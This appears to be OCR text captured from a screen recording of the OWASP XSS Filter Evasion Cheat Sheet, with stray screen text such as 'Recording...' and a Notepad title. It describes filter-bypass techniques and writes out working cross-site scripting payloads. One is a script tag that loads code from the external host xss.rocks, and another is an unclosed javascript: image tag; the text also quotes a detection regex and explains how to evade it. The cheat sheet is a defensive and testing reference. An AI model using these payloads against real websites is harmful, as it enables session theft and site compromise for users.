 XSS cheat sheet
XSS Filter Evasion Cheat Sheet -
owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
3
Protocol resolution in script tags
This particular variant was submitted by Łukasz Pilorz and was based partially off of Ozh's protocol resolution bypass below. This cross site
scripting example works in IE, Netscape in IE rendering mode and Opera if you add in a </SCRIPT> tag at the end. However, this is especially
useful where space is an issue, and of course, the shorter your domain, the better. The ".j" is valid, regardless of the encoding type because the
browser knows it in context of a SCRIPT tag.
<SCRIPT SRC=//xss.rocks/.j>
Half open HTML/JavaScript XSS vector
Unlike Firefox the IE rendering engine doesn't add extra data to your page, but it does allow the javascript: directive in images. This is useful as
a vector because it doesn't require a close angle bracket. This assumes there is any HTML tag below where you are injecting this cross site
scripting vector. Even though there is no close ">" tag the tags below it will close it. A note: this does mess up the HTML, depending on what
HTML is beneath it. It gets around the following NIDS regex: /((₩%3D)|(=))[^₩n]*((₩%3C)|<)[^₩n]+((₩%3E)|>)/ because it doesn't require the
end ">". As a side note, this was also affective against a real world XSS filter I came across using an open ended <IFRAME tag instead of an
<IMG tag:
<IMG SRC="javascript:alert('XSS')"
Double open angle brackets
Using an open angle bracket at the end of the vector instead of a close angle bracket causes different behavior in Netscape Gecko rendering.
Without it, Firefox will work but Netscape won't:
3
Recording...
Chrome
제목 없음 - 메모장
8